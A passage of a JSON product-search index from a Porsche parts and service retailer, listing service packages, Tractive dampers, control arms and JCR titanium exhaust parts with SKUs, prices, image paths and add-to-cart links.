Belt","s":"924camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_4.jpg","u":"944camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/980\/"},{"value":"Porsche 924 Coolant Change","s":"924coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1_3.jpg","u":"944coolant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/981\/"},{"value":"Porsche 924 24K Service (Automatic Only)","s":"svc24k924auto","c":["47","1","2","7","96"],"d":"Required maintenance and lubrication service","p":600,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_3.jpg","u":"svc24k944auto.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/982\/"},{"value":"Porsche 924 24K Service (Manual Only)","s":"svc24k924man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_4.jpg","u":"svc24k944man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/983\/"},{"value":"Porsche 924 48K Service (Automatic Only)","s":"svc48k924auto","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_1_1.jpg","u":"svc48k944auto.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/984\/"},{"value":"Porsche 924 48K Service (Manual Only)","s":"svc48k924man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_2_2.jpg","u":"svc48k944man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/985\/"},{"value":"Porsche 924 12K Service","s":"svcminor924","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_4.jpg","u":"svcminor944.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/986\/"},{"value":"Porsche 924 6K Service","s":"svcyearly924","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_6.jpg","u":"svcyearly944.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/987\/"},{"value":"Porsche 991 C4\/Turbo Tractive Dampers ( No front lift )","s":"TOUR-PO-Axx47","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/trac-po-axx31.jpg","u":"porsche 991 tractive suspension tour-po-axx47.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/989\/"},{"value":"361 RSS Front Lower Control Arms (987, 997\/991 C2, C4, Turbo, 981\/982\/718)","s":"RSS361","c":["19","1","2","3","18"],"d":"361 RSS Front Lower Control Arms (987, 997\/991 C2, C4, Turbo, 981\/982\/718)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss361.jpg","u":"porsche-rss-rss361.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/991\/"},{"value":"Porsche 991.1 R Minor Service","s":"svcminor9911R","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_2_1.jpg","u":"porsche-991-gt3-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/993\/"},{"value":"Porsche 991.1 R Major Service","s":"svcmajor991R","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_1.jpg","u":"porsche-991-gt3rs-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/994\/"},{"value":"Porsche Macan Spark Plug change","s":"sparkplugsmac95bgen1-4","c":["47","1","2","7","96"],"d":"Change every 6 years or 40000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_3_1.jpg","u":"sparkplugs955v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/995\/"},{"value":"Porsche Macan Air filter element","s":"airfiltersmac95gen1-1","c":["47","1","2","7","96"],"d":"Change every 6 years or 80000 miles","p":105,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_3_1.jpg","u":"airfilters955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/996\/"},{"value":"Porsche 991 C4\/Turbo Tractive Dampers ( With front lift )","s":"TOUR-PO-Axx47-TLS","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1.jpg","u":"porsche 991 tractive suspension tour-po-axx47-tls.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/998\/"},{"value":"Porsche 991 GT3 Tractive Dampers","s":"TOUR-PO-Axx79","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx79_rr_05-tt.jpg","u":"porsche 991 gt3 tractive suspension tour-po-axx79.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1000\/"},{"value":"Porsche 991.1 GT3RS Tractive Dampers","s":"TOUR-PO-Axx80","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_6.jpg","u":"porsche 991.1 gt3rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1003\/"},{"value":"Porsche 991.1 C2 Tractive Dampers ( No front lift )","s":"TOUR-PO-Axx31","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1_3.jpg","u":"porsche 991.1 c2 tractive suspension tour-po-axx31.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1005\/"},{"value":"Porsche 991.1 C2 Tractive Dampers ( With front lift )","s":"TOUR-PO-Axx31-TLS","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1_4.jpg","u":"porsche 991.1 c2 tractive suspension tour-po-axx31-tls.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1006\/"},{"value":"Porsche 997 C4 \/ Turbo (s) Tractive Dampers","s":"TOUR-PO-Axx51","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2021-11-30-16-01-05.jpg","u":"porsche 997 c4 \/ turbo tractive suspension tour-po-axx51.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1007\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT)","s":"GT3RSTSCB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ ...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7295_1800x1800.jpg","u":"gt3 rs titanium centre bypass (superlight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1008\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT)","s":"GT3RSTSCB-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ ...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7295_1800x1800_2.jpg","u":"gt3 rs titanium centre bypass (superlight)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1009\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (FULL KIT)","s":"GT3RSTRBFULL","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR\u00a0TITANIUM SUPERLIGHT RACE PIPE (FULL KIT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 G...","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a02893_1800x1800.jpg","u":"jcr titanium superlight race pipe (full kit).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1010\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)","s":"GT3RSTSRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991...","p":3195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a02892_1800x1800.jpg","u":"jcr titanium superlight race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1011\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCED)","s":"GT3RSTSRPNS-SILENCED","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 G...","p":3895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a0289_1800x1800.jpg","u":"jcr titanium superlight race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1012\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)","s":"991CARTPSBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n99...","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-1_7deba7e9-7538-4932-8f5c-0f5a82c58e3d_1800x1800_1_.jpg","u":"jcr titanium exhaust tips (straight - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1013\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"991CARTPSMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n9...","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/c\/7c2a8812_1800x1800.jpg","u":"jcr titanium exhaust tips (megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1014\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE DELETE SECTION)","s":"991TSSVB-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE DELETE SECTION) for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ T...","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6682-2_1800x1800.jpg","u":"jcr titanium side silencer bypass (valve delete section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1015\/"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (VALVED)","s":"992GT3SSBNV","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM RACE PIPE (VALVED) for\r\n\r\n992 GT3 \/ Touring","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6065-edit_aa8e47ad-c4dd-4ca7-8c43-bcf17a9257a6_1799x1800.jpg","u":"jcr 992 gt3 titanium race pipe (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (valved).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (NON SILENCED)","s":"992GT3TRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM RACE PIPE (NON SILENCED)\r\n\r\n992 GT3 \/ Touring","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_b1383eb9-91d8-4a22-a7f3-b9665a7ecf5a_1800x1800.jpg","u":"jcr 992 gt3 titanium race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (non silenced).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (SILENCED)","s":"992GT3TRPS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM RACE PIPE (SILENCED)\r\n\r\n992 GT3 \/ Touring","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6045_9e1caefc-d4a6-49f9-9295-fafaa3812041_1800x1800.jpg","u":"jcr 992 gt3 titanium race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (silenced).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM EXHAUST TIPS","s":"992GT3TET","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM EXHAUST TIPS\r\n\r\n992 GT3 \/ Touring","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a5989_1800x1800.jpg","u":"jcr 992 gt3 titanium exhaust tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1020\/"},{"value":"JCR 992 GT3 TITANIUM EXHAUST TIPS (BLACK COATED)","s":"992GT3TETBC95","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM EXHAUST TIPS (BLACK COATED)\r\n\r\n992 GT3 \/ Touring","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a6223_1800x1800.jpg","u":"jcr 992 gt3 titanium exhaust tips (black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1021\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCER SECTION)","s":"GT3RSTSRPSS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCER SECTION) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4...","p":1295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a0295-edit_1800x1800.jpg","u":"jcr titanium superlight race pipe (silencer section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1023\/"},{"value":"JCR INCONEL EXHAUST TIPS (BLACK CERAMIC)","s":"GT3IETBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR INCONEL EXHAUST TIPS (BLACK CERAMIC)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT3\r\n991.2 GT...","p":945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/_\/2_1800x1800.jpg","u":"jcr inconel exhaust tips (black ceramic).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1024\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE - BLACK COATED)","s":"991CARTETSMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1...","p":925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_43635e5b-31ea-41c2-a121-14b171aac75e_1800x1800.jpg","u":"jcr titanium exhaust tips (superlight megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1025\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)","s":"991CARTETSMBC-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT...","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_1800x1800_1.jpg","u":"jcr 991 titanium exhaust tips (superlight megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1028\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"991CARTETMBC1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 G...","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_6da70518-79da-4c0f-966e-652ee4e37f3d_1800x1800.jpg","u":"jcr titanium exhaust tips (megaphone - black coated) 102mm.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1029\/"},{"value":"JCR INCONEL EXHAUST TIPS (POLISHED)","s":"991CARIETP","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR INCONEL EXHAUST TIPS (POLISHED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT3\r\n991.2 GT3 RS","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1337_1800x1800.jpg","u":"jcr 991 gt3 inconel exhaust tips (polished).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1030\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE)","s":"GT3RSTETSM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1318_1800x1800.jpg","u":"jcr titanium exhaust tips (superlight megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1035\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT)","s":"GT3RSTETS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n991.1 GT3 \/ ...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1329_1800x1800.jpg","u":"jcr 991 gt3 titanium exhaust tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1036\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"GT3RSTETM991","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n991.1 GT3 \/...","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1311_1800x1800.jpg","u":"jcr 991 gt3 titanium exhaust tips (megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1037\/"},{"value":"JCR TITANIUM OPF RACE PIPE (NON SILENCED)","s":"GT3RSTORPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (NON SILENCED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-1_6b6bb0a2-4b3d-4545-93ea-9f5410d2b6e1_1800x1800.jpg","u":"jcr titanium opf race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1038\/"},{"value":"JCR TITANIUM OPF RACE PIPE (SILENCED)","s":"GT3RSTORPS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF RACE PIPE (SILENCED)\r\n\r\n991.2 GT3 RS (OPF)\r\n991.2 Speedster","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6045_1800x1800.jpg","u":"jcr titanium opf race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1039\/"},{"value":"JCR TITANIUM OPF RACE PIPE (VALVED)","s":"GT3RSTORPSV","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM OPF 